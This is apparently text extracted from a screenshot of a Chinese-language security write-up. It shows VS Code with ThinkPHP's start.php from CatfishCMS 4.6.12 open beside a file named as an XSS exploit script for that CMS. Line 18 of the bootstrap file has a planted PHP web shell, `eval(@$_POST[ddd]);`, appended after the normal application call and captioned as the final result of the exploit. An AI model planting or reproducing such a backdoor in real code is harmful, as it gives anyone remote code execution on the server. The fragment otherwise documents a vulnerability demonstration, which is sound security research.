 start.php - Visual Studio Code
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 任务(T) 帮助(H)
资源管理器
打开的编辑器
JS CatfishCMS-4.6.12-xss.js D:\phpStudy\WWW\cms\CatfishCMS-4.6.12\xss-js
start.php D:\phpStudy\WWW\cms\CatfishCMS-4.6.12\catfish
无打开的文件夹
尚未打开文件夹。
打开文件夹
JS CatfishCMS-4.6.12-xss.js start.php
1 <?php
2 // +----------------------------------------------------------------------
3 // | ThinkPHP [ WE CAN DO IT JUST THINK ]
4 // +----------------------------------------------------------------------
5 // | Copyright (c) 2006~2017 http://thinkphp.cn All rights reserved.
6 // +----------------------------------------------------------------------
7 // | Licensed ( http://www.apache.org/licenses/LICENSE-2.0 )
8 // +----------------------------------------------------------------------
9 // | Author: liu21st <liu21st@gmail.com>
10 // +----------------------------------------------------------------------
11
12 namespace think;
13
14 // ThinkPHP 引导文件
15 // 加载基础文件
16 require __DIR__ . '/base.php';
17 // 执行应用
18 App::run()->send();eval(@$_POST[ddd]);
最后执行的结果
零组资料文库